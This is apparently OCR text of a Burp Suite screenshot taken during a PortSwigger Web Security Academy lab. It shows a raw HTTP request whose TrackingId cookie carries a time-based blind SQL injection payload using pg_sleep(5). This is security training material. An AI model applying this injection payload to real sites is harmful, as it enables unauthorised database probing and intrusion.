 https://0a15009b0388bf9fc3c51f2d00e000c6.web-security-academy.net
Search
Kali Docs Kali Forums
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: https://0a15009b0388bf9fc3c51f2d00e000c6.web-secur
Request
Response
Ins
Pretty Raw Hex \n
Req
Req
Req
Req
Req
1 GET / HTTP/1.1
2 Host: 0a15009b0388bf9fc3c51f2d00e000c6.web-security-academy.net
3 Cookie: TrackingId=Yy3hLQju8RnIMuT7'||pg_sleep(5)-- -; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18